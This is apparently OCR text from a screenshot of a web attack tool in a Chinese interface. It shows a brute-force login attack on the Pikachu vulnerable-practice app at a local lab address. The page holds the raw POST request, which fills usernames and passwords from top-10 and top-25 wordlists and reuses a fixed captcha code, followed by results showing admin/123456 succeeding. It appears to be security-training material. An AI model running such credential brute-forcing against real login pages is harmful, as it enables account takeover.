 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 生成 Yaml 模板
Request 23 bytes 数据包扫描 美化 HEX 热加载 构造请求
1 POST /vul/burteforce/bf_server.php HTTP/1.1
2 Host ? : 192.168.18.171
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 Upgrade-Insecure-Requests: 1
5 Cookie: PHPSESSID=anb5trujfh39kdqs32nvamdb85
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/141.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Priority: u=0, i
9 Accept-Encoding: gzip, deflate
10 Origin: http://192.168.18.171
11 Referer: http://192.168.18.171/vul/burteforce/bf_server.php
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length auto : 51
14
15 username={{payload(user_top10)}}&password={{payload(pass_top25)}}&vcode=ln4flc&submit=Login
成功[250] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
需要进行高级筛选，多条件组合查询或其他复杂操作时，建议点击跳转到流量分析器进行操作
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
4 POST 200 34956 67 admin,123456
1 POST 200 34980 9 mysql,123456
2 POST 200 34980 23 guest,123456
3 POST 200 34980 45 administrator,123456
5 POST 200 34980 96 root,qwerty
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
Username
Password
验证码
Login
login success
Pikachu PIKA~ PIKA~© runner.han